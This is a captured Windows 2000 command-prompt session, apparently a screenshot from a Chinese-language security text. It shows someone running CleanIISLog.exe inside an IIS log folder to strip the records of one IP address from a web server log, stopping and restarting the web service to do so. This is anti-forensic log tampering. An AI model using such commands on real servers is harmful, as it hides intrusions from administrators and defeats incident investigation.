 C:\WINNT\System32\cmd.exe
C:\WINNT\system32\LogFiles\W3SVC12>dir
驱动器 C 中的卷是 WIN2000
卷的序列号是 377B-18D9
C:\WINNT\system32\LogFiles\W3SVC12 的目录
2003-09-10  07:11p      <DIR>          .
2003-09-10  07:11p      <DIR>          ..
2003-09-10  09:34p                 485 ex030910.log
2003-11-30  10:13p               3,679 ex031108.log
2002-01-31  11:36a             131,072 CleanIISLog.exe
3 个文件        135,236 字节
2 个目录    144,887,808 可用字节
C:\WINNT\system32\LogFiles\W3SVC12>CleanIISLog.exe ex031108.log 172.18.25.110
CleanIISLog Ver 0.1, by Assassin 2001. All Rights Reserved.
========Step 1==========
Stopping Service w3svc.
Service w3svc Stopped.
Stopping Service msftpsvc.
Open Service Failed - 1060
========Step 2==========
Process Log File EX031108.LOG...Done (0000) Records Removed
========Step 3==========
Starting up w3svc.......
Service w3svc Started.
Restore Service
=========Done===========
C:\WINNT\system32\LogFiles\W3SVC12>